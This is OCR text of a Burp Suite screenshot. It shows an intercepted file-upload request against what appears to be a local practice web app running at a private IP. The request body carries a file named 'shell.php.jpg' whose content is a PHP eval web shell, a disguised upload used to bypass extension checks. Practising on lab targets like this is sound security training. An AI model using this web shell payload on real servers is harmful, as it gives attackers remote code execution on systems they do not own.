 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.136:88
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13413607513839304863185126093
8 Content-Length: 491
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/unrestricted_file_upload.php
12 Cookie: csrftoken=8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dAw5SG1ogH2; PHPSESSID=
2akrn40t17t8r0nmdglcc74mt1; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13413607513839304863185126093
16 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hacker']); ?>
20 -----------------------------13413607513839304863185126093
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 10
24 -----------------------------13413607513839304863185126093
25 Content-Disposition: form-data; name="form"
26
27 Upload
28 -----------------------------13413607513839304863185126093--
29
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 3
Request Headers 12
? Search... 0 matches